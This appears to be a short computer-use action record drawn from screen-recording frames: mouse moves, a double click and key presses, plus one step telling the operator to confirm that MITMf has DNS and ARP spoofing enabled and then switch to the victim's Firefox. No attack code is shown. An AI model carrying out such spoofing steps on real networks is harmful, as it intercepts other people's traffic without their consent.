
{"action": "mouse_move", "coordinate": [1338, 431]}

{"action": "mouse_move", "coordinate": [1329, 198]}

{"action": "double_click", "coordinate": [1361, 194]}

{"action": "mouse_move", "coordinate": [1390, 204]}

{"action": "key", "text": "Return"}

Confirm MITMf reports DNS and ARP spoofing enabled, then switch to the victim's Firefox
{"action": "key", "text": "Return"}
